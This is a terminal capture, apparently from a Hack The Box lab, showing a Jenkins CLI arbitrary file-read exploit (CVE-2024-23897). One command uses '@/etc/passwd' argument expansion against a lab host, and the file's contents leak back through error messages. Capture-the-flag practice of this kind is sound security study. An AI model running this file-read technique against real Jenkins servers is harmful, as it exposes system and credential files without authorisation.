 ❯ java -jar jenkins-cli.jar -s http://10.10.11.10:8080/ connect-node @/etc/passwd
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin: No such agent "www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin" exists.
root:x:0:0:root:/root:/bin/bash: No such agent "root:x:0:0:root:/root:/bin/bash" exists.
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin: No such agent "mail:x:8:8:mail:/var/mail:/usr/sbin/nologin" exists.
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin: No such agent "backup:x:34:34:backup:/var/backups:/usr/sbin/nologin" exists.
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin: No such agent "_apt:x:42:65534::/nonexistent:/usr/sbin/nologin" exists.
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin: No such agent "nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin" exists.
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin: No such agent "lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin" exists.
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin: No such agent "uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin" exists.
bin:x:2:2:bin:/bin:/usr/sbin/nologin: No such agent "bin:x:2:2:bin:/bin:/usr/sbin/nologin" exists.
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin: No such agent "news:x:9:9:news:/var/spool/news:/usr/sbin/nologin" exists.
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin: No such agent "proxy:x:13:13:proxy:/bin:/usr/sbin/nologin" exists.
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin: No such agent "irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin" exists.
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin: No such agent "list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin" exists.
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash: No such agent "jenkins:x:1000:1000::/var/jenkins_home:/bin/bash" exists.
games:x:5:60:games:/usr/games:/usr/sbin/nologin: No such agent "games:x:5:60:games:/usr/games:/usr/sbin/nologin" exists.
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin: No such agent "man:x:6:12:man:/var/cache/man:/usr/sbin/nologin" exists.
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin: No such agent "daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin" exists.
sys:x:3:3:sys:/dev:/usr/sbin/nologin: No such agent "sys:x:3:3:sys:/dev:/usr/sbin/nologin" exists.
sync:x:4:65534:sync:/bin:/bin/sync: No such agent "sync:x:4:65534:sync:/bin:/bin/sync" exists.
ERROR: Error occurred while performing this command, see previous stderr output.
/home/p/De/HTB/Linux/Builder/content/CVE-2024-23897 on main ✘ 5